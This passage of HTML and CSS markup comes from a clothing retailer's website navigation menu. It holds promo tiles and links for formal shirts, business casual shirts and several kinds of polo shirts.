            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8590708265--minititle {
            min-height: auto;
        }

        .promo-tile-8590708265--title {
            min-height: auto;
        }

        .promo-tile-8590708265--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8590708265--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8590708265--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8590708265 .js-read-more,
        .promo-tile-8590708265 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8590708265--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8590708265--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8590708265--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-8590708265-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8590708265--minititle {
            min-height: auto;
        }

        .promo-tile-8590708265--title {
            min-height: auto;
        }

        .promo-tile-8590708265--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8590708265--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8590708265--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8590708265 .js-read-more,
        .promo-tile-8590708265 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8590708265--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8590708265--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-8590708265 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/formal/?cm_sp=TN-shirts-formal-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Shirts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw7f94c508/merchAssets/SS26/nav/SS26_BOOK1_SMART-SHIRTS_NAV_SHADOW.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8590708265-scaled-img--false promo-tile-8590708265--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Shirts" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/formal/" class="promo-tile-8590708265--navLink cursor-pointer position-absolute uppercase">
                    Formal Shirts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-7825257280 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9003347291--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-9003347291--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9003347291 .js-read-more,
    .promo-tile-9003347291 .js-read-less {
        font-size: null;
    }

    .promo-tile-9003347291--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9003347291:hover .promo-tile-9003347291-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9003347291 .promo-tile-9003347291-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9003347291-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9003347291 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9003347291--minititle {
        min-height: auto;
    }

    .promo-tile-9003347291--title {
        min-height: auto;
    }

    .promo-tile-9003347291--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9003347291--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9003347291--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9003347291--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9003347291--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9003347291-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9003347291--minititle {
            min-height: auto;
        }

        .promo-tile-9003347291--title {
            min-height: auto;
        }

        .promo-tile-9003347291--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9003347291--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9003347291--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9003347291--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9003347291-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9003347291--minititle {
            min-height: auto;
        }

        .promo-tile-9003347291--title {
            min-height: auto;
        }

        .promo-tile-9003347291--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9003347291--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9003347291--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9003347291 .js-read-more,
        .promo-tile-9003347291 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9003347291--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9003347291--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9003347291--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9003347291-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9003347291--minititle {
            min-height: auto;
        }

        .promo-tile-9003347291--title {
            min-height: auto;
        }

        .promo-tile-9003347291--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9003347291--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9003347291--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9003347291 .js-read-more,
        .promo-tile-9003347291 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9003347291--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9003347291--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9003347291 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/business-casual/?cm_sp=TN-shirts-business-casual-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="casual shirts " 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwce44844c/merchAssets/SS26/nav/SS26_BOOK1_BUSINESS-CASUAL_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9003347291-scaled-img--false promo-tile-9003347291--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="casual shirts " 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/business-casual/" class="promo-tile-9003347291--navLink cursor-pointer position-absolute uppercase ">
                    Business Casual Shirts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-4356702388 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8320111047--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-8320111047--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8320111047 .js-read-more,
    .promo-tile-8320111047 .js-read-less {
        font-size: null;
    }

    .promo-tile-8320111047--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8320111047:hover .promo-tile-8320111047-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8320111047 .promo-tile-8320111047-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8320111047-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 10px;
        z-index: 5;
    }

    .promo-tile-8320111047 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8320111047--minititle {
        min-height: auto;
    }

    .promo-tile-8320111047--title {
        min-height: auto;
    }

    .promo-tile-8320111047--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8320111047--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8320111047--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8320111047--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8320111047--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8320111047-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-8320111047--minititle {
            min-height: auto;
        }

        .promo-tile-8320111047--title {
            min-height: auto;
        }

        .promo-tile-8320111047--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8320111047--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8320111047--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8320111047--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8320111047-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-8320111047--minititle {
            min-height: auto;
        }

        .promo-tile-8320111047--title {
            min-height: auto;
        }

        .promo-tile-8320111047--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8320111047--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8320111047--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8320111047 .js-read-more,
        .promo-tile-8320111047 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8320111047--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8320111047--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8320111047--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-8320111047-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 10px;
        }

        .promo-tile-8320111047--minititle {
            min-height: auto;
        }

        .promo-tile-8320111047--title {
            min-height: auto;
        }

        .promo-tile-8320111047--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8320111047--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8320111047--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8320111047 .js-read-more,
        .promo-tile-8320111047 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8320111047--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8320111047--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s  promo-tile-8320111047 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/shirt-of-the-season/?cm_sp=TN-the-shirt-of-the-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Shirt of the season" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw56d538b0/merchAssets/SS26/nav/SS26_BOOK1_SOTS_EN_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8320111047-scaled-img--false promo-tile-8320111047--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Shirt of the season" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/shirt-of-the-season/" class="promo-tile-8320111047--navLink cursor-pointer position-absolute uppercase ">
                    The New Shirt of the season

                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-4958945158 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-4958945158 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-4958945158 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-4958945158 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Polo Shirts"
href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
class="navigationItem-4958945158 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Polos
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Polo Shirts Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Polos
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5710149017 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5710149017 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5710149017 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5710149017 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-5710149017 
       capitalize d-block mps-d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all polos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8672174634 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8672174634 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8672174634 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8672174634 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/new-polo-shirts/"
       class="navigationLink-8672174634 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        new polos
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-8979440456 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-8979440456 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-8979440456 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-8979440456 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-8979440456) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-8979440456 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3444991875 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3444991875 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3444991875 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3444991875 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/polo-shirts/"
       class="navigationLink-3444991875 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all polos
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1341492080 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1341492080 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1341492080 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1341492080 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/new-polo-shirts/"
       class="navigationLink-1341492080 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3909732447 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3909732447 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3909732447 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3909732447 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/pique-polo-shirts/"
       class="navigationLink-3909732447 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pique Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6768390074 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6768390074 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6768390074 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6768390074 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/smart-polo-shirts/"
       class="navigationLink-6768390074 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2567361928 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2567361928 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2567361928 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2567361928 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-long-sleeve-polos/"
       class="navigationLink-2567361928 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Long Sleeve Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2002933001 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2002933001 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2002933001 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2002933001 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-polo-shirts/knitted-polos/"
       class="navigationLink-2002933001 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Knitted Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9771470688 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9771470688 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9771470688 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9771470688 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/shirts-polo-shirts/performance-polo-shirts/"
       class="navigationLink-9771470688 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4871460321 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4871460321 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4871460321 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4871460321 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






